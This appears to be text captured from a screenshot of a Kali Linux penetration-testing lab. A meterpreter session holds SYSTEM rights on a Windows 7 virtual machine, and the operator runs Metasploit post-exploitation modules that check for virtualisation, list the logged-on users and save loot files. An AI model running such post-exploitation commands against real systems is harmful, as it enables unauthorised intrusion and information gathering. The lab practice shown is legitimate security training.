 Kali
Windows 7 x64
Metasploitable2-Linux
应用 位置 5月19日 21:19 4% 26% 0.0 kB 0.0 kB
tick@T-kali: ~
tick@T-kali: ~ tick@T-kali: ~
1984 480 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2064 1056 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework\v2.0.50727\mscorsvw.exe
2216 332 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2644 612 dllhost.exe
2972 396 conhost.exe x64 1 WIN-UAO2Q70H1HI\Maple C:\Windows\system32\conhost.exe
3004 480 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
3008 1080 cmd.exe x64 1 WIN-UAO2Q70H1HI\Maple C:\Windows\system32\cmd.exe
meterpreter > run post/windows/gather/checkvm
[*] Checking if the target is a Virtual Machine ...
[+] This is a VMware Virtual Machine
meterpreter > get uid
[-] Unknown command: get. Did you mean getwd? Run the help command for more details.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running module against WIN-UAO2Q70H1HI (192.168.254.137)
Current Logged Users
====================
SID User
--- ----
S-1-5-21-2727679934-660637941-400846671-1000 WIN-UAO2Q70H1HI\Maple
TICKSEC
[+] Results saved in: /home/tick/.msf4/loot/20260519211935_default_192.168.254.137_host.users.activ_820718.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 C:\Windows\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2727679934-660637941-400846671-1000 C:\Users\Maple
[+] Results saved in: /home/tick/.msf4/loot/20260519211937_default_192.168.254.137_host.users.recen_098498.txt
meterpreter >